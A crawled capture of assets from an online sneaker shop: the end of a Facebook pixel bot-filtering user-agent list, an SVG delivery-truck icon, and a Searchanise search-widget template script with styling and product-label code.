Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1139854350042977", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1139854350042977", "WebsitePerformance", true);instance.configLoaded("1139854350042977"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://dopekicksworld.com/wp-content/uploads/2025/11/delivery-truck-d7ba85.svg
body_size: 2167
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" id="Layer_1" viewBox="0 0 491.1 491.1" xml:space="preserve">
<g transform="translate(0 -540.36)">
	<g>
		<g>
			<path d="M401.5,863.31c-12,0-23.4,4.7-32,13.2c-8.6,8.6-13.4,19.8-13.4,31.8s4.7,23.2,13.4,31.8c8.7,8.5,20,13.2,32,13.2     c24.6,0,44.6-20.2,44.6-45S426.1,863.31,401.5,863.31z M401.5,933.31c-13.8,0-25.4-11.4-25.4-25s11.6-25,25.4-25     c13.6,0,24.6,11.2,24.6,25S415.1,933.31,401.5,933.31z"></path>
			<path d="M413.1,713.41c-1.8-1.7-4.2-2.6-6.7-2.6h-51.3c-5.5,0-10,4.5-10,10v82c0,5.5,4.5,10,10,10h81.4c5.5,0,10-4.5,10-10v-54.9     c0-2.8-1.2-5.5-3.3-7.4L413.1,713.41z M426.5,792.81h-61.4v-62.1h37.4l24,21.6V792.81z"></path>
			<path d="M157.3,863.31c-12,0-23.4,4.7-32,13.2c-8.6,8.6-13.4,19.8-13.4,31.8s4.7,23.2,13.4,31.8c8.7,8.5,20,13.2,32,13.2     c24.6,0,44.6-20.2,44.6-45S181.9,863.31,157.3,863.31z M157.3,933.31c-13.8,0-25.4-11.4-25.4-25s11.6-25,25.4-25     c13.6,0,24.6,11.2,24.6,25S170.9,933.31,157.3,933.31z"></path>
			<path d="M90.6,875.61H70.5v-26.6c0-5.5-4.5-10-10-10s-10,4.5-10,10v36.6c0,5.5,4.5,10,10,10h30.1c5.5,0,10-4.5,10-10     S96.1,875.61,90.6,875.61z"></path>
			<path d="M141.3,821.11c0-5.5-4.5-10-10-10H10c-5.5,0-10,4.5-10,10s4.5,10,10,10h121.3C136.8,831.11,141.3,826.71,141.3,821.11z"></path>
			<path d="M30.3,785.01l121.3,0.7c5.5,0,10-4.4,10.1-9.9c0.1-5.6-4.4-10.1-9.9-10.1l-121.3-0.7c-0.1,0-0.1,0-0.1,0     c-5.5,0-10,4.4-10,9.9C20.3,780.51,24.8,785.01,30.3,785.01z"></path>
			<path d="M50.7,739.61H172c5.5,0,10-4.5,10-10s-4.5-10-10-10H50.7c-5.5,0-10,4.5-10,10S45.2,739.61,50.7,739.61z"></path>
			<path d="M487.4,726.11L487.4,726.11l-71.6-59.3c-1.8-1.5-4-2.3-6.4-2.3h-84.2v-36c0-5.5-4.5-10-10-10H60.5c-5.5,0-10,4.5-10,10     v73.2c0,5.5,4.5,10,10,10s10-4.5,10-10v-63.2h234.8v237.1h-82c-5.5,0-10,4.5-10,10s4.5,10,10,10h122.1c5.5,0,10-4.5,10-10     s-4.5-10-10-10h-20.1v-191.1h80.6l65.2,54l-0.7,136.9H460c-5.5,0-10,4.5-10,10s4.5,10,10,10h20.3c5.5,0,10-4.4,10-9.9l0.8-151.6     C491,730.91,489.7,728.01,487.4,726.11z"></path>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/templates.9E5X5F2W5r.js
body_size: 2748
content:
Searchanise=window.Searchanise||{};Searchanise.templates={Platform:'woocommerce',AutocompleteLayout:'multicolumn_new',AutocompleteStyle:'ITEMS_MULTICOLUMN_LIGHT_NEW',AutocompleteDescriptionStrings:0,AutocompleteSuggestionCount:6,AutocompletePagesCount:0,AutocompleteItemCount:6,AutocompleteProductAttributeName:'custom_taxonomy_male-female',AutocompleteShowProductCode:'N',AutocompleteShowMoreLink:'Y',AutocompleteIsMulticolumn:'Y',AutocompleteTemplate:'<div class="snize-ac-results-content"><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-ac-results-columns"><div class="snize-ac-results-column"><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul class="snize-ac-results-list snize-view-all-container"></ul></div><div class="snize-ac-results-column"><ul class="snize-ac-results-multicolumn-list" id="snize-ac-items-container-4"></ul></div></div></div>',AutocompleteMobileTemplate:'<div class="snize-ac-results-content"><div class="snize-mobile-top-panel"><div class="snize-close-button"><button type="button" class="snize-close-button-arrow"></button></div><form action="#" style="margin: 0px"><div class="snize-search"><input id="snize-mobile-search-input" autocomplete="off" class="snize-input-style snize-mobile-input-style"></div><div class="snize-clear-button-container"><button type="button" class="snize-clear-button" style="visibility: hidden"></button></div></form></div><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-close-area" id="snize-ac-close-area"></div></div>',AutocompleteItem:'<li class="snize-product ${product_classes}" id="snize-ac-product-${product_id}"><a href="${autocomplete_link}" class="snize-item" draggable="false"><div class="snize-thumbnail"><img src="${image_link}" class="snize-item-image ${additional_image_classes}" alt="${autocomplete_image_alt}"></div><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}${autocomplete_prices_html}${reviews_html}<div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div></a></li>',AutocompleteMobileItem:'<li class="snize-product ${product_classes}" id="snize-ac-product-${product_id}"><a href="${autocomplete_link}" class="snize-item"><div class="snize-thumbnail"><img src="${image_link}" class="snize-item-image ${additional_image_classes}" alt="${autocomplete_image_alt}"></div><div class="snize-product-info"><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}<div class="snize-ac-prices-container">${autocomplete_prices_html}</div><div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div>${reviews_html}</div></a></li>',AutocompleteResultsHTML:'<div style="text-align: center;">   <a href="https://dopekicksworld.com/product-category/shop-by-category/all-sneakers/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Banner+Search&utm_campaign=Banner+Search+-+Hot+search" title="Hot Search">       <img style="margin-bottom:16px;" src="https://dopekicksworld.com/wp-content/uploads/2025/08/banner-search-dope-080825.webp" style="display: inline;" />   </a></div>',AutocompleteResultsOrder:["categories","suggestions","pages","products"],AutocompleteZeroPriceAction:'show_custom_text',LabelAutocompleteResultsFound:'Showing [count] results for',LabelAutocompleteNumReviews:'[count]',ResultsShow:'Y',ResultsStyle:'RESULTS_BIG_PICTURES_NEW',ResultsItemCount:24,ResultsCategoriesCount:10,ResultsShowFiltersIn:'top',ResultsShowInStockStatus:'Y',ResultsEnableInfiniteScrolling:'infinite',ResultsProductAttributeName:'custom_taxonomy_male-female',ResultsDescriptionStrings:0,ResultsZeroPriceAction:'hide_zero_price',ResultsUseAsNavigation:'yes',ResultsProductsPerRow:4,ResultsStickyFiltersIndent:'120',ShowBestsellingSorting:'Y',ShowDateCreatedSorting:'Y',ResultsInStockBackground:'C80000',LabelResultsOutOfStock:'Sold Out',WeglotSupport:'Y',ReviewsShowRating:'Y',ColorsCSS:'.snize-ac-results .snize-description { color: #9D9D9D; }div.snize-ac-results.snize-ac-results-mobile .snize-description { color: #9D9D9D; }.snize-ac-results span.snize-discounted-price { color: #C1C1C1; }.snize-ac-results .snize-attribute { color: #9D9D9D; }.snize-ac-results .snize-sku { color: #9D9D9D; }#snize-search-results-grid-mode span.snize-attribute { color: #888888; }#snize-search-results-list-mode span.snize-attribute { color: #888888; }#snize-search-results-grid-mode span.snize-sku { color: #888888; }#snize-search-results-list-mode span.snize-sku { color: #888888; }',CustomCSS:'.snize-search-results.snize-collection-mode:not(.snize-new-version){    max-width: 1400px;    margin-left: auto;    margin-right: auto;    padding: 0 15px;}#snize-search-results-grid-mode span.snize-attribute {color:#be6975;font-size:14px;font-weight:600;}.category-page-title + #main .woocommerce-products-header__title{    max-width: 1400px;    margin-left: auto;    margin-right: auto;    padding: 0 15px;}div.snize:not(.snize-mobile-design) #snize-search-results-grid-mode li.snize-product,div.snize:not(.snize-mobile-design) #snize-search-results-grid-mode li.snize-banner{width: 22.96% !important;    min-width: auto;overflow:hidden;}.snize-price.money {    font-weight:bold;}#snize-search-results-grid-mode span.snize-thumbnail {height:355px;}#snize-search-results-grid-mode li.snize-product .snize-button {height:26px;}#snize-search-results-grid-mode span.snize-overhidden {padding: 0 5px 5px;}#snize-search-results-grid-mode li.snize-product .snize-button {width:unset;}.snize-in-stock {display:none!important}.snize-out-of-stock {font-size:12px!important;box-shadow: 0 0 4px #fff;}.snize-custom-banner {  width: 100%;  display: block;}.snize-custom-banner a{height:100%;}.snize-custom-banner img {  width: 100%;  object-fit: cover;  object-position:center;  display: block;  border-radius: 10px;  box-shadow: 0 3px 10px rgba(0,0,0,0.1);  height:100%;}span.snize-thumbnail img{clip-path:inset(0px 0px 20px 0px);}div.snize#snize_results .snize-custom-label {    background: linear-gradient(120deg, #33efe5, #381448, #0c9080, #0a0200);    background-size: 300% 300%;    padding: 4px;    top:8px;    left:8px;    font-size:14px;    text-transform:uppercase;    position: absolute;    text-align: center;    color: white;    font-weight: 600;    animation:gradientShift 4s ease infinite;}@keyframes gradientShift {  0% {    background-position: 0% 50%;  }  50% {    background-position: 100% 50%;  }  100% {    background-position: 0% 50%;  }}#snize-search-results-grid-mode li.snize-full-banner {width:100%;margin: 0 1% 3%;overflow:hidden;position:relative;}@media screen and (min-width: 768px) {    div.snize#snize_results .snize-custom-label {margin-bottom:10px;}li.snize-product, li.snize-banner, li.snize-full-banner {    box-shadow: rgba(0, 0, 0, 0.25) 0px 0px 7px;    border-radius: 8px;    margin-bottom: 20px!important;}}@media screen and (max-width: 849px) {    .snize-ac-results.snize-ac-results-mobile .snize-ac-results-content{display:flex;flex-direction:column;}    .snize-mobile-top-panel{order:1;}.snize-results-html{order:2;}#snize-ac-items-container-1{order:3;}#snize-ac-items-container-2{order:4;}#snize-ac-items-container-3{order:5;}#snize-ac-items-container-4{order:6;}}@media screen and (max-width: 767px) {    div.snize #snize-search-results-grid-mode li.snize-banner{width:calc(50% - 5px)!important;margin-right:5px!important;}    #snize_results.snize-mobile-design.snize-new-version #snize-search-results-grid-mode span.snize-thumbnail {border: 1px solid rgba(0,0,0,0.1);}    #snize_results.snize-mobile-design.snize-new-version #snize-search-results-grid-mode li.snize-product .snize-button {display:none;}}',CustomJS:'document.addEventListener(\'Searchanise.Loaded\',function(){(function($){let tagsText={\'best-seller\':"Best Seller",\'high-rcm\':"Highest Recommend",\'new-arrival\':"New Arrival",\'hot-trend\':"Trending Now",\'special\':"Special",\'custom-hot\':"Custom Hot",\'week-top\':"This Week\'s Top",};let tagsToChek=Object.getOwnPropertyNames(tagsText);$(document).on(\'Searchanise.ResultsUpdated\',function(event,container){$(\'.snize-product\',container).each(function(i,product){let productData=$(product).data(\'snize_item_data\');if(!$(\'.snize-custom-label\',product).length){tagsToChek.forEach(function(tag){if(productData.tags.includes(tag)){$(\'.snize-thumbnail\',product).after(`<span class="snize-${tag} snize-custom-label">${tagsText[`${tag}`]}</span>`)}})}});if(Searchanise.GetWidgets().options.ResultsEnableInfiniteScrolling===\'infinite\'){let page=Searchanise?.GetWidgets()?.searchResults?.getPrevData()?.params?.page||1;if(page>2&&$(\'.snize-infinite-loader\',container).length){$(\'.snize-infinite-loader\',container).replaceWith(\'<div><a href="" class="snize-pagination-load-more" rev="\'+(parseInt(page)+1)+\'" data-no-instant="true">\'+Searchanise.GetWidgets().options.LabelResultsInfiniteScrollingLoadMore+\'</a></div>\')}}})})(window.Searchanise.$)})'}